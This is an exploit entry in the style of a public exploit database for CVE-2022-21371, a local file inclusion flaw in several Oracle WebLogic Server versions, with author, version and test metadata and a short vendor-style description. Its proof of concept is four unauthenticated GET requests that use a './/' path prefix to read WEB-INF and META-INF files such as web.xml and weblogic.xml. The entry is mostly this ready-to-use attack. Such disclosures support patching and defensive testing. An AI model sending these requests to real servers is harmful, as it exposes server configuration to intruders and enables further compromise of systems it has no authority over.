 Copy
# Exploit Title: Oracle WebLogic Server 14.1.1.0.0 - Local File Inclusion
# Date: 25/1/2022
# Exploit Author: Jonah Tan (@picar0jsu)
# Vendor Homepage: https://www.oracle.com
# Software Link:
https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html
# Version: 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.0
# Tested on: Windows Server 2019
# CVE : CVE-2022-21371

# Description
Vulnerability in the Oracle WebLogic Server product of Oracle Fusion
Middleware (component: Web Container).
Supported versions that are affected are 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0
and 14.1.1.0.0.
Easily exploitable vulnerability allows unauthenticated attacker with
network access via HTTP to compromise Oracle WebLogic Server.
Successful attacks of this vulnerability can result in unauthorized access
to critical data or complete access to all Oracle WebLogic Server
accessible data.

# PoC
GET .//META-INF/MANIFEST.MF
GET .//WEB-INF/web.xml
GET .//WEB-INF/portlet.xml
GET .//WEB-INF/weblogic.xml